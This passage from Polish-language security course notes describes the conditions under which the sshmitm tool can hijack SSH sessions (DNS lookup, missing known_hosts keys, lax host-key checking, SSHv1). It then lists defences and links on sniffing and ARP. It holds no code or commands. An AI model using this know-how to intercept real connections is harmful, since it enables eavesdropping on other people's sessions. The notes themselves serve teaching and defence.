

### Metoda – web/sshmitm (hijacking)

Warunki działania:

- zapytanie DNS (zamiast ip z /etc/hosts)
- brak kluczy publicznych w pliku ~/.ssh/known\_hosts lub brak klucza publicznego dla hosta z którym chcemy się połączyć
- StrictHostKeyChecking ustawione na "no" (domyślnie) sshmitm działa tylko na ssh 1

## Obrona przed hijacking

- Akceptowanie tylko znanych certyfikatów
- Wykorzystywanie protokołu ssh w wersji 2 oraz zwracanie uwagi na ostrzeżenia o zmianie klucza publicznego serwera

# Linki

- <http://www.surasoft.com/articles/packetsniffing.php>
- <http://www.monkey.org/~dugsong/dsniff/>
- <http://www.geocities.com/SiliconValley/Vista/8672/network/arp.html>
- http://www.semicomplete.com/articles/arp-security/
- <http://searchsecurity.techtarget.com/sDefinition/>

0,,sid14\_gci214299,00.html